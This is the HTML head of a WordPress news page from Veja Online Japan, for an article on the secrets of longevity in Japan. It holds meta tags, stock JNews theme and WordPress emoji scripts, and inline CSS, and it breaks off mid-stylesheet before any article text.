

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/05/02/os-segredos-da-longevidade-no-japao/
body_size: 28403
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Os segredos da longevidade no Japão &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Os segredos da longevidade no Japão"/>
<meta property="og:description" content="Atualmente o Japão reina como o “país da longevidade no mundo”. Na verdade, você sabia que até poucas décadas atrás era uma país de pouca longevidade"/>
<meta property="og:url" content="/2019/05/02/os-segredos-da-longevidade-no-japao/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2.jpg"/>
<meta property="og:image:width" content="3008" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-05-02 19:00:17"/>
<meta property="og:article:modified_time" content="2020-02-11 04:59:52"/>
<meta property="og:article:tag" content="Cuidados"/>
<meta property="og:article:tag" content="Expectativa de vida"/>
<meta property="og:article:tag" content="Explicação"/>
<meta property="og:article:tag" content="governo"/>
<meta property="og:article:tag" content="Longevidade"/>
<meta property="og:article:tag" content="População"/>
<meta property="og:article:tag" content="Saúde"/>
<meta property="og:article:tag" content="segredos"/>
<meta property="og:article:tag" content="Sociedade"/>
<meta property="og:article:tag" content="veja online"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Os segredos da longevidade no Japão"/>
<meta name="twitter:description" content="Atualmente o Japão reina como o “país da longevidade no mundo”. Na verdade, você sabia que até poucas décadas atrás era uma país de pouca longevidade"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/11/longevidade2.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Os segredos da longevidade no Japão" href="https://vejaonline.jp/2019/05/02/os-segredos-da-longevidade-no-japao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 